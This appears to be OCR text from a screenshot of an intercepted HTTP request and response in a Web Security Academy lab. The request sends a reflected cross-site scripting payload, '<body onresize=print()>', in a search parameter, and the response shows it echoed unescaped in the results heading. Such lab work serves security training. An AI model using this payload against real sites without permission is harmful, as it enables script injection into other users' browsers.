 Request
Pretty Raw Hex \n
1 GET /?search=<body+onresize%3Dprint%28%29> HTTP/1.1
2 Host:
ac771fb71ec56c4cc17a19d000c30039.web-security-academy.net
3 Cookie: session=da2feTsErLgnLJP356UddSFVYJj7HGBK
4 Sec-Ch-Ua: "Chromium";v="97", " Not;A Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://ac771fb71ec56c4cc17a19d000c30039.web-security-academy.
net/
Response
Pretty Raw Hex Render \n
39 </section>
40 </div>
41 <div theme="blog">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 </section>
48 </header>
49 <header class="notification-header">
50 </header>
51 <section class=blog-header>
52 <h1>
0 search results for '<body onresize=print()>
'
</h1>
53 <hr>